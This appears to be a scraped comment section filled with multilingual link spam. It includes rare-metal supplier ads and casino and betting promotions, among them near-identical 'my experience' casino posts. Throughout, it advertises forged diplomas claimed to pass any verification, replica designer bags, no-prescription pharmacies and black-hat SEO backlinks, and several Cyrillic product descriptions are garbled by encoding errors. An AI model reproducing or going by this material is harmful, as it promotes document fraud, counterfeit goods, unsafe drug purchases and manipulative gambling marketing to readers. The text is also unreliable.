Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Гранулы сульфида цинка 4N
1win code bonus http://1win1005.top .
indian pharma online Latest pill trends. Get drug facts. cheap online pharmacies no prescription
услуги по узакониванию перепланировки http://www.soglasovanie-pereplanirovki-kvartiry15.ru/ .
Medication information. Short-Term Effects.
dutasteride after finasteride
All news about medicines. Read information here.
Новостройки или вторичка? Полезные статьи и советы —
мостбет авиатор http://mostbet5010.ru .
1win партнерская программа вход http://www.1win7020.ru .
Hey people,
I’ve been diving into the world of online casinos lately, and I’ve gotta say — it’s a total blast. At first, I was super skeptical. I mean, how do you even trust an online platform with your cash, right? But after doing a ton of research (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that set apart a legit casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UK Gambling Commission), just close that tab. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super clean. Payouts? Fast as hell. And the game selection? *Insane*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://botdb.win/wiki/User:EsperanzaEady69 What really stood out was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just chase bonuses. It’s smarter to stick to fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra cash and you’re looking for a fun way to unwind, online casinos can totally deliver. Just play smart, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a good place to play. If you’ve got your own recommendations or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Celine replica designer bags
мостбет скачать на андроид mostbet7004.ru .
Для успешного продвижения по карьерной лестнице понадобится наличие диплома института. Быстро и просто приобрести диплом об образовании у сильной фирмы: diplom-ryssia.com/attestat-za-11-klassov-kupit-9/
plinko online game
Ellcon.ru создан для вашего комфорта, чтобы вы экономили время на поездки, и смогли, отыскать нужное не выходя, из собственного дома. у нас вы можете купить провода и аксессуары, электроустановочные изделия, климатические системы, кабели, высоковольтное оборудование по доступным ценам. Ищете кабель канал рувинил? Ellcon.ru – портал, выбрав его для покупки, вы нервы, деньги и время прилично сэкономите. Доставка товаров исключительно при 100% предоплате заказа выполняется. Стремимся только к лучшему, чтобы каждый день клиентов радовать. Приятных вам приобретений!
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
поставляемая продукция:
Двухраструбный медный обвод под пайку 88.9х76х1.8 мм 37.5х40.5 мм мягкая пайка М2 ГОСТ Р52922-2008 Выберите качественные Медные двухраструбные обводы под пайку различных размеров и диаметров. Надежное соединение труб, высокая устойчивость к коррозии и превосходная теплопроводность. Узнайте больше о нашей продукции и найдите оптимальное решение для вашего проекта.
ООО «Короче, дилер» представляет собой официальную библиотеку знаний ассоциации «Российские автомобильные дилеры». На https://koroche-dealer.ru/ каждый, у кого есть вопросы по теме, сможет найти на них ответы. Представлены самые актуальные материалы, касающиеся работы дилерских центров по самым разным направлениям. Собраны и опубликованы данные, которые окажут помощь в повышении квалификации работников. В любой момент они смогут обратиться к полезным и ценным материалам, которые составлены экспертами, разбирающимися в таких вопросах. Много нового и интересного отыщут для себя дилерские центры, а также автопроизводители. Уникальностью книг является то, что в них описывается особый опыт зарубежных экспертов, работающих в данной индустрии. К преимуществам официальной библиотеки знаний относят:
– большой выбор интересных, увлекательных и познавательных материалов, которые помогут почерпнуть нужную информацию;
– собран бесценный опыт заграничных автопроизводителей, дилерских центров;
– библиотека регулярно пополняется, чтобы вы расширили свой уровень знаний;
– на книги установлены доступные цены.
Основная цель книг заключается в том, чтобы наладить продажи, бизнес-процессы, связанные с продажей автомобилей на отечественном рынке. Партнером этого проекта является Авито Авто, который также активно участвует в развитии данной сферы. Здесь находятся данные на различные темы, включая продажи, рекламу, качественное обслуживание, финансовые услуги.
На материалы установлены доступные цены, чтобы набраться опыта, переосмыслить свою деятельность, почерпнуть советы смог каждый, несмотря на размеры, особенности своего бизнеса. В книгах рассматривается огромное количество любопытных, интересных идей, которые вдохновят на большее.
1win mx http://1win1008.top .
Хотите сдать квартиру в аренду? Читайте проверенные советы
Bottega Veneta replica designer bags
Bottega Veneta replica designer bags
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
“ерамическая мишень CeO2, плоская форма
1win code bonus http://1win1005.top/ .
jogo do tigre gratis
Celine replica designer bags
Мы предлагаем быстро и выгодно купить диплом, который выполняется на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями. Данный документ способен пройти любые проверки, даже при использовании специально предназначенного оборудования. odincovoschool16.flybb.ru/viewtopic.php?f=2&t=1274
Заказать диплом ВУЗа по выгодной стоимости вы сможете, обращаясь к проверенной специализированной фирме. Приобрести документ о получении высшего образования можно в нашей компании в столице. keyfirst.co.uk/employer/originals-diplomsi
всем советую глянуть
здесь их немного, но программы насыщенные, https://supplier.vn/2025/04/02/discover-the-benefits-of-an-antidetect-browser/ а расценки невысокие – от 8000 до 20000 рублей.
Купить диплом ВУЗа по невысокой цене возможно, обращаясь к надежной специализированной компании. Приобрести документ о получении высшего образования можно в нашей компании в Москве. poluchidiplom.com/kupit-diplom-o-srednem-obrazovanii-s-vneseniem-v-reestr-2
Приобрести диплом о высшем образовании. Приобретение подходящего диплома через надежную компанию дарит ряд достоинств. Такое решение помогает сберечь время и значительные денежные средства. ems.5nx.ru/viewtopic.php?f=13&t=2058
Заказать диплом на заказ вы сможете используя сайт компании. netmitra.cyberei.com/read-blog/1248_kupit-diplom-s-reestrom-cena.html
1с бухгалтерия сопровождение программного https://programmy-1s15.ru/ .
оценка уровня профессионального риска (Москва) оценка уровня профессионального риска (Москва) .
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их происхождение. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы а также адаптировать решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Рзделия РёР· магния ZH62A – MIL M-46062 РџРѕРєРѕРІРєР° магниевая ZH62A – MIL M-46062 представляет СЃРѕР±РѕР№ высококачественный металлургический РїСЂРѕРґСѓРєС‚, разработанный для применения РІ авиационной Рё РґСЂСѓРіРёС… отраслях. Обладая отличной прочностью Рё легкостью, этот сплав идеально РїРѕРґС…РѕРґРёС‚ для создания надежных Рё долговечных конструкций. РџРѕРєРѕРІРєР° магниевая ZH62A – MIL M-46062 соответствует современным требованиям Рє материалам, Р° также стандартам MIL. Если РІС‹ хотите обеспечить надежность ваших изделий, купить РџРѕРєРѕРІРєР° магниевая ZH62A – MIL M-46062 станет отличным решением для вашего бизнеса.
Online casinos feel risky—double watch! fishing frenzy
Below is an outline of how the SOFTSWISS Casino Platform can help iGaming operators and casino websites with SEO and organic user acquisition Online course — SEO for gambling in Turkey. TG — @helena_kaya
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Плоская металлическая мишень Церия
[url=https://alekon-kr.ru/]Новостройки или вторичка? [/url]Полезные статьи и советы —
No seubet, Você Começa com
100$ de Bônus ao se Registrar!
avis plinko
Компания Аллегро https://spb.tk-allegro.ru/ – это аренда автобуса в Санкт-Петербурге. У нас от 8 до 55 мест свой автопарк автобусов. Водители с огромным опытом. Вы можете заказать автобус для различных мероприятий – для школьников, на свадьбу, выпускной, на экскурсию. Посетите сайт – узнайте больше о наших услугах и стоимости аренды или воспользуйтесь калькулятором на сайте, для расчёта стоимости.
Below is an outline of how the SOFTSWISS Casino Platform can help iGaming operators and casino websites with SEO and organic user acquisition BLACK SEO LINKS, BACKLINKS, MASS BACKLINKING – TELEGRAM @SEO_LINKK
Заказать диплом ВУЗа!
Мы можем предложить документы институтов, расположенных на территории всей Российской Федерации.
fastdiploms.com/diplom-s-zaneseniem-v-reestr-dlya-uverennoj-kareri/
Браво, ваша мысль блестяща
Casinos without KYC provide different options for such lottery games, including high-speed blackjack, baccarat without interest, https://www.lifecapadvisors.com/discover-excitement-and-rewards-at-bc-game/ and other types of poker, submitted in the field of trade.
Мы можем предложить дипломы психологов, юристов, экономистов и прочих профессий по доступным тарифам. Мы предлагаем документы техникумов, расположенных в любом регионе России. Дипломы и аттестаты выпускаются на “правильной” бумаге самого высокого качества. Это дает возможности делать настоящие дипломы, не отличимые от оригинала. gladpwnz.ru/forum/member.phpu=221749
Medicine information leaflet. Brand names.
venlafaxine retard bijwerkingen
All what you want to know about medicines. Get here.
DIOR bag replica
fake DIOR bag
Medicament prescribing information. Short-Term Effects.
lisinopril capsule
Best information about meds. Read now.
Приобрести диплом ВУЗа!
Наши специалисты предлагаютмаксимально быстро приобрести диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, штампами, подписями официальных лиц. Данный документ способен пройти любые проверки, даже с применением специально предназначенного оборудования. Достигайте цели быстро и просто с нашими дипломами- mdr7.ru/viewtopic.phpf=6&t=10111
Посетите сайт https://artradol.com/ и вы узнаете все про Артрадол – это препарат для лечения суставов от производителя. Узнайте все преимущества нестероидного противовоспалительного препарата для лечения суставов. Помогает бороться с основными заболеваниями суставов: артритом, остеохондрозом и остеоартрозом. Подробности, инструкция применения и где купить можно узнать на сайте.
Покупка квартиры без рисков? Полезные статьи и советы —
Chanel bag replica
Посетите страницу https://www.drive2.ru/o/b/691804470933197117/ и вы сможете ознакомиться с тем как происходит оклейка плёнкой Porsche 911 от профессионалов. Посмотрите как стал выглядеть Porsche 911 Carrera GTS после оклейки. Оклейка Porsche 911 выполнялась пленкой Vega 230 ST – узнайте почему и все ее преимущества в статье. Porsche 911 удивительный автомобиль – вам будет интересно читать!
На Вашем месте я бы пошел другим путём.
Klavierkonzerte und Orchesterkonzerte fuhrten sie von der Carnegie Hall in New York zum Al-Bustan Festival in Beirut oder in die Festhalle Baden-Baden nach Peking, https://verde-casino-bonus.de wo sie 2006 mit Lang Lang und Dominik Hellsberg das Mozartjahr eroffnete.
услуги по узакониванию перепланировки https://soglasovanie-pereplanirovki-kvartiry15.ru .
Hey people,
I’ve been diving into the world of online casinos lately, and I’ve gotta say — it’s a total blast. At first, I was honestly suspicious. I mean, how do you even believe in an online platform with your cash, right? But after doing a ton of research (and trying out a few questionable sites so you can avoid that mess), I figured out a few things that distinguish a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the MGA or the UK Gambling Commission), just close that tab. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a total win. The interface? Super easy to navigate. Payouts? Fast as hell. And the game selection? *Wild*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: http://www.xiangtoushu.com/space-uid-64966.html What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra cash and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own go-to sites or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
canadian no prescription pharmacies Side effects explained. Drug effects explained. online pharmacy no prescription needed
Сервисный центр ФикситЦентр – выполнит срочный ремонт роботов-пылесосов в Москве
Купить натуральный камень https://proff-kamen.ru/kamen-krasnodar в Краснодаре и Краснодарском крае по оптовой цене. Каталог с расценками, размеры и монтаж дагестанской плитки из ракушечника, песчаника, травертина, известняка для отделки фасада и цоколя в Краснодаре от производителя.
мрстбет http://www.mostbet5010.ru .
квартирный переезд под ключ услуги грузчиков заказать
грузчики заказать semikarakorsk.standart-express.ru
заказать машину переезд помощь при переезде грузчики
red on bet casino
fake Louis Vuitton bag
fake Louis Vuitton bag
Хотите разбираться в рынке недвижимости? Узнайте подробности
На сайте https://pilmi.ru вы найдете огромное количество фильмов самых разных жанров, включая комедии, мелодрамы, драмы, романтические. Для того чтобы подыскать наиболее подходящий вариант, нужно воспользоваться специальным каталогом. Вашему вниманию представлены и ожидаемые любопытные новинки этого года, которые произведут эффект. Все это можно просматривать в любое время и на различных устройствах. Прямо сейчас воспользуйтесь возможностью посмотреть азиатское кино. Используйте поиск для облегчения выбора.
1 win casino 1 win casino .
Celine fake designer bags
Chanel fake designer bags
I’m wary of online casinos—shady vibes! vai de bet
кайт хургада
Chanel fake designer bags
Medicine information for patients. Long-Term Effects.
can you get atarax without rx
Actual trends of medication. Read now.
1vin pro 1win7008.ru .
This guide explores the core SEO strategies needed to increase visibility for your gambling app, attract more users, and improve your rankings BLACK SEO LINKS, BACKLINKS, MASS BACKLINKING – TELEGRAM @SEO_LINKK
Посетите https://igormylnikovchannel.ru/poezdki-v-taksi-s-det-mi/ и вы найдете полезную информацию для начинающих таксистов и опытных водителей на тему поездок в такси с детьми, начиная от безопасности поездок и ответственности и правилах перевозки детей, до разбора вопросов почему таксисты отказываются от поездок с детьми и многое другое. Подробнее на странице.
fake Gucci bag
Хотите сдать квартиру в аренду? Читайте проверенные советы
This article will tell you in more detail how to register with 1xBet with a promotional code https://www.guidasposi.it/com/pgs/?promo_code_51.html
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Пружина из драгоценных металлов золотая 100х4х0.6 мм Зл99.99 ТУ Выберите идеальные пружины из золота, серебра или платины, чтобы дополнить ваше украшение. Найдите пружины с изысканным дизайном и прочностью. Они предлагают широкий выбор для того, чтобы подчеркнуть уникальность вашего украшения.
мелбет мелбет .
This guide explores the core SEO strategies needed to increase visibility for your gambling app, attract more users, and improve your rankings Online course – SEO for gambling in Turkey. TG – @helena_kaya
Косметолог в Санкт-Петербурге – Перманентный макияж
This article will tell you in more detail how to register with 1xBet with a promotional code https://www.gabitos.com/eldespertarsai/template.php?nm=1745063566
вход 1win вход 1win .
Celine replica designer bags
mostbet промокод mostbet5009.ru .
fortune tiger demo gratis
Bottega Veneta replica designer bags
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
casino dede oyunu, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Новостройки или вторичка? Читайте проверенные советы
Drugs information for patients. Short-Term Effects.
cost of dutasteride prices
Best information about medication. Read now.
мостбет казино войти http://www.mostbet7004.ru .
bet on red
РедМетСплав предлагает обширный выбор качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы по мере того как находить ответы под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Рзделия РёР· кобальта HAYNES 6B Рзделия РёР· кобальта HAYNES 6B представляют СЃРѕР±РѕР№ высококачественные металлические сплавы, используемые РІ различных отраслях, включая аэрокосмическую Рё нефтегазовую. Обладая отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё термостойкостью, эти изделия идеально РїРѕРґС…РѕРґСЏС‚ для работы РІ экстремальных условиях. Р—Р° счет своей прочности РѕРЅРё обеспечивают надежную эксплуатацию РЅР° протяжении долгого времени. Если РІС‹ хотите гарантировать себе высокую эффективность Рё долговечность, рекомендуем вам купить Рзделия РёР· кобальта HAYNES 6B. РћРЅРё станут надежным решением для вашего бизнеса.
Купить диплом о высшем образовании поможем. Купить красный диплом ВУЗа – diplomybox.com/krasnyj-diplom-vuza
online pharmacy no prescription Administration guidelines here. Drug effects explained. generic ambien canadian pharmacy online
Hey folks,
I’ve been exploring the world of online casinos lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was a bit wary. I mean, how do you even believe in an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few questionable sites so you won’t have to), I figured out a few things that distinguish a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UK Gambling Commission), just close that tab. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super easy to navigate. Payouts? Fast as hell. And the game selection? *Insane*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://lovewiki.faith/wiki/User:VetaGellert4 What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to get fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a fun way to unwind, online casinos can totally deliver. Just play smart, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own stories or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Медный однораструбный угол под пайку 90 градусов 35х29х1 мм 10х12 мм твердая пайка М3РМ ГОСТ 32590-2013 Приобретите надежные медные одноразъемные углы под пайку от Редметсплав. Широкий выбор по размерам и формам. Гарантированное качество и надежность соединения медных труб. Получите консультацию специалистов и дополнительную информацию о применении продукции.
По моему мнению Вы не правы. Могу отстоять свою позицию. Пишите мне в PM, обсудим.
more precisely there is an opportunity to follow the course of the game, analyze tactics and the sports uniforms of the participants of the event, the https://ylang-ylang-nosybe.com/2025/04/06/everything-you-need-to-know-about-baji888-live/ betwinner and only then to do this bet during match.
Добро пожаловать на наш сайт! Мы предлагаем широкий выбор финансовых продуктов: кредиты, банковские карты и займы, чтобы помочь вам реализовать ваши мечты и достичь поставленных целей. Планируете купить дом, машину или оплатить обучение? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Не упустите возможность улучшить свою финансовую ситуацию! Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Переходите на наш сайт и сделайте шаг к своим мечтам!
Займ в Монеза (Moneza) онлайн-заявка в Воткинске
Fendi fake designer bags
Online casinos help practice—good spot! plinko
Как выбрать надёжного застройщика? Полезные статьи и советы —
1win официальный сайт скачать http://1win7009.ru .
Medication information. What side effects can this medication cause?
can i purchase generic proscar no prescription
Best trends of pills. Read information now.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Латунное литое кольцо 30С…100 РјРј ЛЦ38РњС†2РЎ2 Купите латунные литые кольца РѕС‚ производителя. Великолепное сочетание прочности Рё эстетики. Высокое качество РїРѕ доступной цене. РЁРёСЂРѕРєРёР№ выбор форм Рё диаметров. Рдеальны для ювелирных изделий Рё производства музыкальных инструментов.
Это довольно короткий рассказ о девушке с необычной профессией. Марго – профессиональный киллер работа для киллера УКРАИНА
Мы изготавливаем дипломы любой профессии по выгодным тарифам. Стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы дипломы были доступными для большого количества наших граждан.
Заказ диплома, подтверждающего окончание университета, – это разумное решение. Купить диплом любого университета: kupit-diplomyz24.com/kupit-diplom-sajt/
ООО «Короче, дилер» представляет собой официальную библиотеку знаний ассоциации «Российские автомобильные дилеры». На https://koroche-dealer.ru/ каждый, у кого есть вопросы по теме, сможет найти на них ответы. Представлены самые актуальные материалы, касающиеся работы дилерских центров по самым разным направлениям. Собраны и опубликованы данные, которые окажут помощь в повышении квалификации работников. В любой момент они смогут обратиться к полезным и ценным материалам, которые составлены экспертами, разбирающимися в таких вопросах. Много нового и интересного отыщут для себя дилерские центры, а также автопроизводители. Уникальностью книг является то, что в них описывается особый опыт зарубежных экспертов, работающих в данной индустрии. К преимуществам официальной библиотеки знаний относят:
– большой выбор интересных, увлекательных и познавательных материалов, которые помогут почерпнуть нужную информацию;
– собран бесценный опыт заграничных автопроизводителей, дилерских центров;
– библиотека регулярно пополняется, чтобы вы расширили свой уровень знаний;
– на книги установлены доступные цены.
Основная цель книг заключается в том, чтобы наладить продажи, бизнес-процессы, связанные с продажей автомобилей на отечественном рынке. Партнером этого проекта является Авито Авто, который также активно участвует в развитии данной сферы. Здесь находятся данные на различные темы, включая продажи, рекламу, качественное обслуживание, финансовые услуги.
На материалы установлены доступные цены, чтобы набраться опыта, переосмыслить свою деятельность, почерпнуть советы смог каждый, несмотря на размеры, особенности своего бизнеса. В книгах рассматривается огромное количество любопытных, интересных идей, которые вдохновят на большее.
купить светодиодный экран цена https://svetodiodnye-led-ekrany.ru
fishin frenzy slot machine
светодиодная видеостена https://videostena-1.ru
Поздравляю, блестящая идея и своевременно
имея цель лечения может проходить стимулирование реминерализации эмали темы или другим способом; общее назначение терапии в данной ситуации – нормализовать минеральный обмен [url=https://jobs.windomnews.com/profiles/6450680-]https://jobs.windomnews.com/profiles/6450680-[/url] в организме.
Это довольно короткий рассказ о девушке с необычной профессией. Марго – профессиональный киллер Кримінальна робота
мелбет кг https://melbet1003.ru/ .
Наши специалисты предлагают быстро заказать диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, штампами, подписями. Данный документ пройдет лубую проверку, даже с применением специфических приборов. area54marketplace.com/pokupka-diploma-s-zaneseniem-v-reestr-6.html
РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и адаптировать решения под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
Рзделия РёР· молибдена ЦМВ30 Рзделия РёР· молибдена ЦМВ30 представлены РІ широком ассортименте Рё идеально РїРѕРґС…РѕРґСЏС‚ для различных промышленных приложений. Молибден известен своей высокой прочностью Рё устойчивостью Рє высоким температурам, что делает его отличным выбором для требовательных условий эксплуатации. Рти изделия применяются РІ металлургии, химической Рё электронике. Если РІС‹ ищете надежные Рё качественные металлические компоненты, то вам стоит купить Рзделия РёР· молибдена ЦМВ30. РћРЅРё обеспечат долговечность Рё эффективность РІ работе.
Покупка квартиры без рисков? Узнайте подробности
